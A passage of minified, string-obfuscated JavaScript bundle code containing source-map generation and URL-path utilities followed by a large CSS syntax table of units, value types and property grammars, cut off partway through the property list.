console&&console[i(2594)]&&console[i(2594)](s),!1;throw new Error(s)}if((!(t&&i(2280)in t&&i(1490)in t&&t[i(2280)]>0&&t[i(1490)]>=0)||e||n||o)&&!(t&&i(2280)in t&&i(1490)in t&&e&&i(2280)in e&&i(1490)in e&&t[i(2280)]>0&&t[i(1490)]>=0&&e[i(2280)]>0&&e[i(1490)]>=0&&n)){if(s=i(501)+JSON[i(1402)]({generated:t,source:n,original:e,name:o}),this[i(2285)])return i(674)!=typeof console&&console[i(2594)]&&console[i(2594)](s),!1;throw new Error(s)}},c[r(968)][r(1204)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1137)][t(918)](),g=0,w=p[t(727)];g<w;g++){if(e="",(n=p[g])[t(1844)]!==l)for(c=0;n[t(1844)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2022)](n,p[g-1]))continue;e+=","}e+=o[t(737)](n[t(3962)]-c),c=n[t(3962)],null!=n[t(2451)]&&(a=this[t(567)][t(2673)](n[t(2451)]),e+=o[t(737)](a-f),f=a,e+=o[t(737)](n[t(2308)]-1-d),d=n[t(2308)]-1,e+=o[t(737)](n[t(1871)]-u),u=n[t(1871)],null!=n[t(3300)]&&(s=this[t(3185)][t(2673)](n[t(3300)]),e+=o[t(737)](s-h),h=s)),m+=e}return m},c[r(968)][r(1773)]=function(t,e){const n=r;return t[n(3474)]((function(t){const r=n;if(!this[r(293)])return null;null!=e&&(t=i[r(1648)](e,t));var o=i[r(2373)](t);return Object[r(968)][r(1507)][r(1767)](this[r(293)],o)?this[r(293)][o]:null}),this)},c[r(968)][r(2663)]=function(){const t=r;var e={version:this[t(2216)],sources:this[t(567)][t(918)](),names:this[t(3185)][t(918)](),mappings:this[t(1204)]()};return null!=this[t(2538)]&&(e[t(1920)]=this[t(2538)]),null!=this[t(3626)]&&(e[t(295)]=this[t(3626)]),this[t(293)]&&(e[t(623)]=this[t(1773)](e[t(1489)],e[t(295)])),e},c[r(968)][r(1693)]=function(){const t=r;return JSON[t(1402)](this[t(2663)]())},e.x=c},9155:(t,e)=>{const n=a2t;e[n(424)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(727)])return r;throw new Error('"'+e+o(3489))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3262)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(732)]&&(r+=t[e(732)]+":"),r+="//",t[e(2563)]&&(r+=t[e(2563)]+"@"),t[e(3828)]&&(r+=t[e(3828)]),t[e(269)]&&(r+=":"+t[e(269)]),t[e(1884)]&&(r+=t[e(1884)]),r}e[n(258)]=i,e[n(2737)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1884)])return t;o=a[r(1884)]}for(var c=e[r(2202)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2673)]("/",u))){l[r(3045)](o[r(964)](u));break}for(l[r(3045)](o[r(964)](u,d));d<o[r(727)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(727)]-1;d>=0;d--)"."===(h=l[d])?l[r(3748)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3748)](d+1,f),f=0):(l[r(3748)](d,2),f--));return""===(o=l[r(892)]("/"))&&(o=c?"/":"."),a?(a[r(1884)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(727)];r++)if(c[r][e(3972)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1211)]}var i=a(t);return c[e(1623)]({input:t,result:i}),c[e(727)]>32&&c[e(3134)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1884)]||"/"),a&&!a[r(732)])return c&&(a[r(732)]=c[r(732)]),s(a);if(a||e[r(3262)](o))return e;if(c&&!c[r(3828)]&&!c[r(1884)])return c[r(3828)]=e,s(c);var u="/"===e[r(1725)](0)?e:l(t[r(296)](/\/+$/,"")+"/"+e);return c?(c[r(1884)]=u,s(c)):u}e[n(3818)]=l,e[n(892)]=u,e[n(2202)]=function(t){const e=n;return"/"===t[e(1725)](0)||r[e(2076)](t)},e[n(1648)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(296)](/\/$/,"");for(var o=0;0!==e[r(2673)](t+"/");){var i=t[r(2930)]("/");if(i<0)return e;if((t=t[r(964)](0,i))[r(3262)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(892)](r(1839))+e[r(788)](t[r(727)]+1)};var d=!(n(2972)in Object[n(3070)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(727)];if(r<9)return!1;if(95!==t[e(1764)](r-1)||95!==t[e(1764)](r-2)||111!==t[e(1764)](r-3)||116!==t[e(1764)](r-4)||111!==t[e(1764)](r-5)||114!==t[e(1764)](r-6)||112!==t[e(1764)](r-7)||95!==t[e(1764)](r-8)||95!==t[e(1764)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1764)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2373)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1745)]=d?h:function(t){const e=n;return f(t)?t[e(964)](1):t},e[n(3623)]=function(t,e,r){const o=n;var i=m(t[o(2451)],e[o(2451)]);return 0!==i||0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])||r||0!=(i=t[o(3962)]-e[o(3962)])||0!=(i=t[o(1844)]-e[o(1844)])?i:m(t[o(3300)],e[o(3300)])},e[n(2892)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])||r||0!=(i=t[o(3962)]-e[o(3962)])||0!=(i=t[o(1844)]-e[o(1844)])?i:m(t[o(3300)],e[o(3300)])},e[n(763)]=function(t,e,r){const o=n;var i=t[o(1844)]-e[o(1844)];return 0!==i||0!=(i=t[o(3962)]-e[o(3962)])||r||0!==(i=m(t[o(2451)],e[o(2451)]))||0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])?i:m(t[o(3300)],e[o(3300)])},e[n(1281)]=function(t,e,r){const o=n;var i=t[o(3962)]-e[o(3962)];return 0!==i||r||0!==(i=m(t[o(2451)],e[o(2451)]))||0!=(i=t[o(2308)]-e[o(2308)])||0!=(i=t[o(1871)]-e[o(1871)])?i:m(t[o(3300)],e[o(3300)])},e[n(2022)]=function(t,e){const r=n;var o=t[r(1844)]-e[r(1844)];return 0!==o||0!=(o=t[r(3962)]-e[r(3962)])||0!==(o=m(t[r(2451)],e[r(2451)]))||0!=(o=t[r(2308)]-e[r(2308)])||0!=(o=t[r(1871)]-e[r(1871)])?o:m(t[r(3300)],e[r(3300)])},e[n(2751)]=function(t){const e=n;return JSON[e(446)](t[e(296)](/^\)]}'[^\n]*\n/,""))},e[n(1363)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(727)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3207));if(a[o(1884)]){var c=a[o(1884)][o(2930)]("/");c>=0&&(a[o(1884)]=a[o(1884)][o(2016)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2t;return(r=e(3619)==typeof Symbol&&e(1201)==typeof Symbol[e(361)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3619)==typeof Symbol&&t[n(1348)]===Symbol&&t!==Symbol[n(968)]?n(1201):typeof t})(t)}function o(t,e,n){const o=a2t;return i=function(t){const e=a2t;if(e(3733)!=r(t)||!t)return t;var n=t[Symbol[e(318)]];if(void 0!==n){var o=n[e(1767)](t,e(3416));if(e(3733)!=r(o))return o;throw new TypeError(e(1356))}return String(t)}(e),(e=o(1201)==r(i)?i:i+"")in t?Object[o(1419)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1990),r(1585),r(1632),r(897),r(410)],units:{angle:[r(2988),r(2991),r(2191),r(2157)],decibel:["db"],flex:["fr"],frequency:["hz",r(2948)],length:["cm","mm","q","in","pt","pc","px","em",r(1227),"ex",r(3529),r(3084),r(2263),"ch",r(2070),"ic",r(2577),"lh",r(467),"vw",r(1420),r(3112),r(983),"vh",r(1577),r(1497),r(3593),"vi",r(396),r(1758),r(3324),"vb",r(3961),r(2155),r(2647),r(3371),r(3579),r(3279),r(1103),r(1388),r(584),r(3893),r(346),r(717),r(3687),r(525),r(3572),r(2423),r(3518)],resolution:[r(337),r(3430),r(2360),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(569),"absolute-size":r(1071),"acos()":r(1686),"alpha-value":r(2668),"angle-percentage":r(644),"angular-color-hint":r(3881),"angular-color-stop":r(2676),"angular-color-stop-list":r(581),"animateable-feature":r(3423),"asin()":r(1922),"atan()":r(3960),"atan2()":r(2800),attachment:r(721),"attr()":r(3665),"attr-matcher":r(1385),"attr-modifier":r(1186),"attribute-selector":r(2322),"auto-repeat":r(2728),"auto-track-list":r(1045),axis:r(516),"baseline-position":r(589),"basic-shape":r(1639),"bg-image":r(2721),"bg-layer":r(3671),"bg-position":r(2265),"bg-size":r(3740),"blur()":r(2504),"blend-mode":r(3928),box:r(3473),"brightness()":r(2747),"calc()":r(3298),"calc-sum":r(475),"calc-product":r(1209),"calc-value":r(3889),"calc-constant":r(485),"cf-final-image":r(3524),"cf-mixing-image":r(1322),"circle()":r(3497),"clamp()":r(2175),"class-selector":r(2410),"clip-source":r(2558),color:r(3548),"color-stop":r(1232),"color-stop-angle":r(3276),"color-stop-length":r(848),"color-stop-list":r(1389),"color-interpolation-method":r(1720),combinator:r(2250),"common-lig-values":r(1413),"compat-auto":r(1390),"composite-style":r(3108),"compositing-operator":r(1392),"compound-selector":r(2611),"compound-selector-list":r(3825),"complex-selector":r(3603),"complex-selector-list":r(1198),"conic-gradient()":r(1199),"contextual-alt-values":r(3102),"content-distribution":r(629),"content-list":r(961),"content-position":r(2656),"content-replacement":r(1864),"contrast()":r(948),"cos()":r(1376),counter:r(1161),"counter()":r(1102),"counter-name":r(2990),"counter-style":r(686),"counter-style-name":r(2990),"counters()":r(366),"cross-fade()":r(822),"cubic-bezier-timing-function":r(1668),"deprecated-system-color":r(2108),"discretionary-lig-values":r(663),"display-box":r(2431),"display-inside":r(3282),"display-internal":r(1425),"display-legacy":r(1034),"display-listitem":r(2769),"display-outside":r(1074),"drop-shadow()":r(357),"east-asian-variant-values":r(612),"east-asian-width-values":r(514),"element()":r(1769),"ellipse()":r(3700),"ending-shape":r(1779),"env()":r(359),"exp()":r(1110),"explicit-track-list":r(1944),"family-name":r(3894),"feature-tag-value":r(3933),"feature-type":r(1473),"feature-value-block":r(633),"feature-value-block-list":r(225),"feature-value-declaration":r(3723),"feature-value-declaration-list":r(1555),"feature-value-name":r(2990),"fill-rule":r(1340),"filter-function":r(2545),"filter-function-list":r(2117),"final-bg-layer":r(3382),"fixed-breadth":r(2842),"fixed-repeat":r(520),"fixed-size":r(3123),"font-stretch-absolute":r(536),"font-variant-css21":r(2187),"font-weight-absolute":r(3031),"frequency-percentage":r(1800),"general-enclosed":r(935),"generic-family":r(3195),"generic-name":r(3227),"geometry-box":r(1723),gradient:r(1316),"grayscale()":r(3140),"grid-line":r(285),"historical-lig-values":r(1750),"hsl()":r(1514),"hsla()":r(1080),hue:r(975),"hue-rotate()":r(1243),"hue-interpolation-method":r(1559),"hwb()":r(1418),"hypot()":r(1295),image:r(2343),"image()":r(2666),"image-set()":r(2738),"image-set-option":r(3012),"image-src":r(3115),"image-tags":r(1595),"inflexible-breadth":r(1374),"inset()":r(919),"invert()":r(2066),"keyframes-name":r(2702),"keyframe-block":r(2801),"keyframe-block-list":r(1466),"keyframe-selector":r(3769),"lab()":r(461),"layer()":r(2235),"layer-name":r(1552),"lch()":r(3744),"leader()":r(414),"leader-type":r(639),"length-percentage":r(2270),"light-dark()":r(3545),"line-names":r(888),"line-name-list":r(3513),"line-style":r(2634),"line-width":r(1411),"linear-color-hint":r(2842),"linear-color-stop":r(2814),"linear-gradient()":r(3259),"log()":r(1446),"mask-layer":r(1279),"mask-position":r(929),"mask-reference":r(2467),"mask-source":r(2558),"masking-mode":r(3745),"matrix()":r(3605),"matrix3d()":r(1104),"max()":r(1905),"media-and":r(2788),"media-condition":r(3213),"media-condition-without-or":r(1512),"media-feature":r(3496),"media-in-parens":r(2316),"media-not":r(2754),"media-or":r(1753),"media-query":r(3519),"media-query-list":r(3072),"media-type":r(1255),"mf-boolean":r(2438),"mf-name":r(1255),"mf-plain":r(1015),"mf-range":r(3790),"mf-value":r(1220),"min()":r(2897),"minmax()":r(3110),"mod()":r(3365),"name-repeat":r(2606),"named-color":r(2082),"namespace-prefix":r(1255),"ns-prefix":r(3586),"number-percentage":r(2668),"numeric-figure-values":r(3803),"numeric-fraction-values":r(2034),"numeric-spacing-values":r(3855),nth:r(1208),"opacity()":r(2784),"overflow-position":r(1375),"outline-radius":r(2270),"page-body":r(486),"page-margin-box":r(2469),"page-margin-box-type":r(774),"page-selector-list":r(1336),"page-selector":r(398),"page-size":r(970),"path()":r(1207),"paint()":r(1840),"perspective()":r(2442),"polygon()":r(3203),"polar-color-space":r(2364),position:r(654),"pow()":r(356),"pseudo-class-selector":r(2007),"pseudo-element-selector":r(3652),"pseudo-page":r(3567),quote:r(2475),"radial-gradient()":r(2833),ratio:r(2597),"ray()":r(2552),"ray-size":r(2729),"rectangular-color-space":r(3015),"relative-selector":r(931),"relative-selector-list":r(3776),"relative-size":r(989),"rem()":r(1667),"repeat-style":r(648),"repeating-conic-gradient()":r(2781),"repeating-linear-gradient()":r(223),"repeating-radial-gradient()":r(3899),"reversed-counter-name":r(474),"rgb()":r(2549),"rgba()":r(437),"rotate()":r(1264),"rotate3d()":r(2400),"rotateX()":r(1123),"rotateY()":r(3210),"rotateZ()":r(3347),"round()":r(2039),"rounding-strategy":r(1505),"saturate()":r(1551),"scale()":r(3160),"scale3d()":r(2805),"scaleX()":r(1310),"scaleY()":r(2824),"scaleZ()":r(3131),"scroll()":r(1101),scroller:r(1263),"self-position":r(3340),"shape-radius":r(857),"sign()":r(736),"skew()":r(2246),"skewX()":r(2688),"skewY()":r(2592),"sepia()":r(2416),shadow:r(579),"shadow-t":r(2542),shape:r(3693),"shape-box":r(1521),"side-or-corner":r(2533),"sin()":r(2476),"single-animation":r(3331),"single-animation-direction":r(1567),"single-animation-fill-mode":r(2214),"single-animation-iteration-count":r(886),"single-animation-play-state":r(1708),"single-animation-timeline":r(2551),"single-transition":r(2020),"single-transition-property":r(2349),size:r(1943),"sqrt()":r(2723),"step-position":r(1913),"step-timing-function":r(399),"subclass-selector":r(2105),"supports-condition":r(463),"supports-in-parens":r(3564),"supports-feature":r(375),"supports-decl":r(1394),"supports-selector-fn":r(3476),symbol:r(397),"system-color":r(3166),"tan()":r(3794),target:r(3602),"target-counter()":r(436),"target-counters()":r(3368),"target-text()":r(3163),"time-percentage":r(3510),"timeline-range-name":r(3046),"easing-function":r(3912),"track-breadth":r(1048),"track-list":r(1239),"track-repeat":r(3033),"track-size":r(588),"transform-function":r(3411),"transform-list":r(479),"transition-behavior-value":r(913),"translate()":r(228),"translate3d()":r(1226),"translateX()":r(3451),"translateY()":r(3646),"translateZ()":r(2898),"type-or-unit":r(2381),"type-selector":r(306),"var()":r(3154),"view()":r(3773),"viewport-length":r(2838),"visual-box":r(2862),"wq-name":r(502),"-legacy-gradient":r(3549),"-legacy-linear-gradient":r(468),"-legacy-repeating-linear-gradient":r(3531),"-legacy-linear-gradient-arguments":r(3421),"-legacy-radial-gradient":r(669),"-legacy-repeating-radial-gradient":r(3449),"-legacy-radial-gradient-arguments":r(3289),"-legacy-radial-gradient-size":r(288),"-legacy-radial-gradient-shape":r(1779),"-non-standard-font":r(3884),"-non-standard-color":r(3292),"-non-standard-image-rendering":r(549),"-non-standard-overflow":r(3632),"-non-standard-size":r(2496),"-webkit-gradient()":r(402),"-webkit-gradient-color-stop":r(2670),"-webkit-gradient-point":r(846),"-webkit-gradient-radius":r(2270),"-webkit-gradient-type":r(608),"-webkit-mask-box-repeat":r(1378),"-ms-filter-function-list":r(2919),"-ms-filter-function":r(1834),"-ms-filter-function-progid":r(944),"-ms-filter-function-legacy":r(1550),"absolute-color-base":r(616),"absolute-color-function":r(2046),age:r(1496),"anchor-name":r(3863),"attr-name":r(651),"attr-fallback":r(1373),"bg-clip":r(1581),bottom:r(2809),"container-name":r(2990),"container-condition":r(3852),"coord-box":r(1047),"generic-voice":r(378),gender:r(2132),"generic-script-specific":r(2954),"generic-complete":r(3621),"generic-incomplete":r(473),"-non-standard-generic-family":r(3334),left:r(2809),"color-base":r(1168),"color-function":r(2046),"device-cmyk()":r(2118),"legacy-device-cmyk-syntax":r(2357),"modern-device-cmyk-syntax":r(3958),"cmyk-component":r(1436),"color-mix()":r(2593),"color-space":r(2495),"custom-color-space":r(3863),paint:r(2048),"palette-identifier":r(3863),right:r(2809),"scope-start":r(2840),"scope-end":r(2840),"forgiving-selector-list":r(1941),"forgiving-relative-selector-list":r(2909),"selector-list":r(3866),"complex-real-selector-list":r(2287),"simple-selector-list":r(2372),"relative-real-selector-list":r(875),"complex-selector-unit":r(3186),"complex-real-selector":r(395),"relative-real-selector":r(3450),"pseudo-compound-selector":r(2419),"simple-selector":r(1694),"legacy-pseudo-element-selector":r(802),"single-animation-composition":r(605),"svg-length":r(1014),"svg-writing-mode":r(959),top:r(2809),x:r(3657),y:r(3657),declaration:r(1554),"declaration-list":r(1774),url:r(373),"url-modifier":r(668),"number-zero-one":r(2206),"number-one-or-greater":r(3813),"color()":r(1829),"colorspace-params":r(2586),"predefined-rgb-params":r(3625),"predefined-rgb":r(592),"xyz-params":r(1219),"xyz-space":r(1527),"oklab()":r(2339),"oklch()":r(1017),"offset-path":r(2473),"rect()":r(2617),"xywh()":r(1679),"query-in-parens":r(394),"size-feature":r(2069),"style-feature":r(3527),"style-query":r(3761),"style-condition":r(365),"style-in-parens":r(2323),"-non-standard-display":r(449),"inset-area":r(2804),"position-area":r(3367),"anchor()":r(1493),"anchor-side":r(3038),"anchor-size()":r(3686),"anchor-size":r(2107),"anchor-element":r(3863),"try-size":r(785),"try-tactic":r(1596),"font-variant-css2":r(1654),"font-width-css3":r(2182),"system-family-name":r(2455)},properties:{"--*":r(1121),"-ms-accelerator":r(1119),"-ms-block-progression":r(1053),"-ms-content-zoom-chaining":r(2019),"-ms-content-zooming":r(529),"-ms-content-zoom-limit":r(3730),"-ms-content-zoom-limit-max":r(2409),"-ms-content-zoom-limit-min":r(2409),"-ms-content-zoom-snap":r(1518),"-ms-content-zoom-snap-points":r(555),"-ms-content-zoom-snap-type":r(542),"-ms-filter":r(2677),"-ms-flow-from":r(2387),"-ms-flow-into":r(2387),"-ms-grid-columns":r(689),"-ms-grid-rows":r(689),"-ms-high-contrast-adjust":r(1962),"-ms-hyphenate-limit-chars":r(2163),"-ms-hyphenate-limit-lines":r(1542),"-ms-hyphenate-limit-zone":r(3544),"-ms-ime-align":r(1711),"-ms-overflow-style":r(2958),"-ms-scrollbar-3dlight-color":r(509),"-ms-scrollbar-arrow-color":r(509),"-ms-scrollbar-base-color":r(509),"-ms-scrollbar-darkshadow-color":r(509),"-ms-scrollbar-face-color":r(509),"-ms-scrollbar-highlight-color":r(509),"-ms-scrollbar-shadow-color":r(509),"-ms-scrollbar-track-color":r(509),"-ms-scroll-chaining":r(3845),"-ms-scroll-limit":r(2091),"-ms-scroll-limit-x-max":r(3318),"-ms-scroll-limit-x-min":r(2468),"-ms-scroll-limit-y-max":r(3318),"-ms-scroll-limit-y-min":r(2468),"-ms-scroll-rails":r(859),"-ms-scroll-snap-points-x":r(1802),"-ms-scroll-snap-points-y":r(1802),"-ms-scroll-snap-type":r(542),"-ms-scroll-snap-x":r(1692),"-ms-scroll-snap-y":r(2018),"-ms-scroll-translation":r(3817),"-ms-text-autospace":r(1794),"-ms-touch-select":r(1480),"-ms-user-select":r(2261),"-ms-wrap-flow":r(1615),"-ms-wrap-margin":r(2468),"-ms-wrap-through":r(3573),"-moz-appearance":r(2982),"-moz-binding":r(3260),"-moz-border-bottom-colors":r(379),"-moz-border-left-colors":r(379),"-moz-border-right-colors":r(379),"-moz-border-top-colors":r(379),"-moz-context-properties":r(1133),"-moz-float-edge":r(2865),"-moz-force-broken-image-icon":r(901),"-moz-image-region":r(896),"-moz-orient":r(3926),"-moz-outline-radius":r(2441),"-moz-outline-radius-bottomleft":r(3919),"-moz-outline-radius-bottomright":r(3919),"-moz-outline-radius-topleft":r(3919),"-moz-outline-radius-topright":r(3919),"-moz-stack-sizing":r(723),"-moz-text-blink":r(1189),"-moz-user-focus":r(2574),"-moz-user-input":r(1191),"-moz-user-modify":r(2198),"-moz-window-dragging":r(1557),"-moz-window-shadow":r(1578),"-webkit-appearance":r(1975),"-webkit-border-before":r(3888),"-webkit-border-before-color":r(509),"-webkit-border-before-style":r(1590),"-webkit-border-before-width":r(2913),"-webkit-box-reflect":r(3356),"-webkit-line-clamp":r(426),"-webkit-mask":r(364),"-webkit-mask-attachment":r(1526),"-webkit-mask-clip":r(1280),"-webkit-mask-composite":r(1019),"-webkit-mask-image":r(956),"-webkit-mask-origin":r(3756),"-webkit-mask-position":r(2465),"-webkit-mask-position-x":r(2279),"-webkit-mask-position-y":r(334),"-webkit-mask-repeat":r(2719),"-webkit-mask-repeat-x":r(677),"-webkit-mask-repeat-y":r(677),"-webkit-mask-size":r(3679),"-webkit-overflow-scrolling":r(2359),"-webkit-tap-highlight-color":r(509),"-webkit-text-fill-color":r(509),"-webkit-text-stroke":r(1021),"-webkit-text-stroke-color":r(509),"-webkit-text-stroke-width":r(2468),"-webkit-touch-callout":r(1173),"-webkit-user-modify":r(3695),"accent-color":r(1610),"align-content":r(433),"align-items":r(3429),"align-self":r(609),"align-tracks":r(3530),all:r(1729),"anchor-name":r(2137),"anchor-scope":r(963),animation:r(3499),"animation-composition":r(3861),"animation-delay":r(1525),"animation-direction":r(2875),"animation-duration":r(1525),"animation-fill-mode":r(1812),"animation-iteration-count":r(2446),"animation-name":r(1144),"animation-play-state":r(2002),"animation-range":r(793),"animation-range-end":r(2966),"animation-range-start":r(2966),"animation-timing-function":r(3446),"animation-timeline":r(2405),appearance:r(3199),"aspect-ratio":r(3705),azimuth:r(1873),"backdrop-filter":r(1741),"backface-visibility":r(1501),background:r(1441),"background-attachment":r(1526),"background-blend-mode":r(2541),"background-clip":r(3667),"background-color":r(509),"background-image":r(3051),"background-origin":r(510),"background-position":r(1810),"background-position-x":r(917),"background-position-y":r(1089),"background-repeat":r(2719),"background-size":r(3679),"block-size":r(2208),border:r(3592),"border-block":r(480),"border-block-color":r(3455),"border-block-style":r(2765),"border-block-width":r(552),"border-block-end":r(480),"border-block-end-color":r(2864),"border-block-end-style":r(2765),"border-block-end-width":r(552),"border-block-start":r(480),"border-block-start-color":r(2864),"border-block-start-style":r(2765),"border-block-start-width":r(552),"border-bottom":r(3592),"border-bottom-color":r(2864),"border-bottom-left-radius":r(848),"border-bottom-right-radius":r(848),"border-bottom-style":r(2172),"border-bottom-width":r(2536),"border-collapse":r(1553),"border-color":r(3830),"border-end-end-radius":r(848),"border-end-start-radius":r(848),"border-image":r(1952),"border-image-outset":r(868),"border-image-repeat":r(213),"border-image-slice":r(504),"border-image-source":r(2721),"border-image-width":r(2289),"border-inline":r(480),"border-inline-end":r(480),"border-inline-color":r(3455),"border-inline-style":r(2765),"border-inline-width":r(552),"border-inline-end-color":r(2864),"border-inline-end-style":r(2765),"border-inline-end-width":r(552),"border-inline-start":r(480),"border-inline-start-color":r(2864),"border-inline-start-style":r(2765),"border-inline-start-width":r(552),"border-left":r(3592),"border-left-color":r(509),"border-left-style":r(2172),"border-left-width":r(2536),"border-radius":r(1835),"border-right":r(3592),"border-right-color":r(509),"border-right-style":r(2172),"border-right-width":r(2536),"border-spacing":r(2949),"border-start-end-radius":r(848),"border-start-start-radius":r(848),"border-style":r(730),"border-top":r(3592),"border-top-color":r(509),"border-top-left-radius":r(848),"border-top-right-radius":r(848),"border-top-style":r(2172),"border-top-width":r(2536),"border-width":r(3230),bottom:r(3834),"box-align":r(2559),"box-decoration-break":r(997),"box-direction":r(3229),"box-flex":r(3657),"box-flex-group":r(1594),"box-lines":r(2569),"box-ordinal-group":r(1594),"box-orient":r(339),"box-pack":r(2736),"box-shadow":r(628),"box-sizing":r(2932),"break-after":r(2918),"break-before":r(2918),"break-inside":r(2033),"caption-side":r(776),caret:r(2283),"caret-color":r(1610),"caret-shape":r(1055),clear:r(2532),clip:r(896),"clip-path":r(1397),"clip-rule":r(1340),color:r(509),"color-interpolation-filters":r(2294),"color-scheme":r(383),"column-count":r(3404),"column-fill":r(3448),"column-gap":r(3194),"column-rule":r(3663),"column-rule-color":r(509),"column-rule-style":r(1590),"column-rule-width":r(2913),"column-span":r(2290),"column-width":r(2809),columns:r(1517),contain:r(1676),"contain-intrinsic-size":r(1432),"contain-intrinsic-block-size":r(1443),"contain-intrinsic-height":r(1443),"contain-intrinsic-inline-size":r(1443),"contain-intrinsic-width":r(1443),container:r(3306),"container-name":r(3869),"container-type":r(2655),content:r(1977),"content-visibility":r(1396),"counter-increment":r(662),"counter-reset":r(234),"counter-set":r(662),cursor:r(3011),d:r(3906),cx:r(2270),cy:r(2270),direction:r(1595),display:r(2377),"dominant-baseline":r(1755),"empty-cells":r(1245),"field-sizing":r(2017),fill:r(1657),"fill-opacity":r(3172),"fill-rule":r(1340),filter:r(2984),flex:r(1370),"flex-basis":r(3805),"flex-direction":r(2223),"flex-flow":r(3440),"flex-grow":r(3657),"flex-shrink":r(3657),"flex-wrap":r(3092),float:r(1271),font:r(2490),"font-family":r(1038),"font-feature-settings":r(3376),"font-kerning":r(3202),"font-language-override":r(825),"font-optical-sizing":r(1962),"font-palette":r(3136),"font-variation-settings":r(2146),"font-size":r(3511),"font-size-adjust":r(3935),"font-smooth":r(3017),"font-stretch":r(2382),"font-style":r(280),"font-synthesis":r(3287),"font-synthesis-position":r(1962),"font-synthesis-small-caps":r(1962),"font-synthesis-style":r(1962),"font-synthesis-weight":r(1962),"font-variant":r(345),"font-variant-alternates":r(2351),"font-variant-caps":r(801),"font-variant-east-asian":r(2620),"font-variant-emoji":r(1914),"font-variant-ligatures":r(3019),"font-variant-numeric":r(3067),"font-variant-position":r(3393),"font-weight":r(2879),"forced-color-adjust":r(3967),gap:r(2328),grid:r(1852),"grid-area":r(3936),"grid-auto-columns":r(352),"grid-auto-flow":r(3802),"grid-auto-rows":r(352),"grid-column":r(1814),"grid-column-end":r(419),"grid-column-gap":r(2842),"grid-column-start":r(419),"grid-gap":r(2576),"grid-row":r(1814),"grid-row-end":r(419),"grid-row-gap":r(2842),"grid-row-start":r(419),"grid-template":r(692),"grid-template-areas":r(2125),"grid-template-columns":r(3812),"grid-template-rows":r(3812),"hanging-punctuation":r(2731),height:r(2439),"hyphenate-character":r(2650),"hyphenate-limit-chars":r(3796),hyphens:r(3589),"image-orientation":r(2104),"image-rendering":r(1816),"image-resolution":r(3829),"ime-mode":r(3465),"initial-letter":r(1187),"initial-letter-align":r(1062),"inline-size":r(2208),"input-security":r(1962),inset:r(2976),"inset-block":r(1846),"inset-block-end":r(815),"inset-block-start":r(815),"inset-inline":r(1846),"inset-inline-end":r(815),"inset-inline-start":r(815),"interpolate-size":r(3836),isolation:r(893),"justify-content":r(2088),"justify-items":r(3120),"justify-self":r(2654),"justify-tracks":r(1185),left:r(3834),"letter-spacing":r(3194),"line-break":r(2481),"line-clamp":r(426),"line-height":r(2849),"line-height-step":r(2468),"list-style":r(2049),"list-style-image":r(1565),"list-style-position":r(386),"list-style-type":r(3021),margin:r(1584),"margin-block":r(2903),"margin-block-end":r(440),"margin-block-start":r(440),"margin-bottom":r(3834),"margin-inline":r(2903),"margin-inline-end":r(440),"margin-inline-start":r(440),"margin-left":r(3834),"margin-right":r(3834),"margin-top":r(3834),"margin-trim":r(1718),marker:r(2589),"marker-end":r(2589),"marker-mid":r(2589),"marker-start":r(2589),mask:r(809),"mask-border":r(2457),"mask-border-mode":r(2160),"mask-border-outset":r(868),"mask-border-repeat":r(213),"mask-border-slice":r(1129),"mask-border-source":r(2721),"mask-border-width":r(2289),"mask-clip":r(401),"mask-composite":r(3226),"mask-image":r(956),"mask-mode":r(3763),"mask-origin":r(1068),"mask-position":r(2465),"mask-repeat":r(2719),"mask-size":r(3679),"mask-type":r(2160),"masonry-auto-flow":r(2447),"math-depth":r(1105),"math-shift":r(1088),"math-style":r(1088),"max-block-size":r(2927),"max-height":r(565),"max-inline-size":r(2927),"max-lines":r(426),"max-width":r(565),"min-block-size":r(2893),"min-height":r(2439),"min-inline-size":r(2893),"min-width":r(2439),"mix-blend-mode":r(768),"object-fit":r(2641),"object-position":r(1146),offset:r(2575),"offset-anchor":r(389),"offset-distance":r(2842),"offset-path":r(3635),"offset-position":r(3048),"offset-rotate":r(2219),opacity:r(2311),order:r(1594),orphans:r(1594),outline:r(3036),"outline-color":r(1610),"outline-offset":r(2468),"outline-style":r(1797),"outline-width":r(2536),overflow:r(2876),"overflow-anchor":r(1962),"overflow-block":r(1824),"overflow-clip-box":r(2693),"overflow-clip-margin":r(19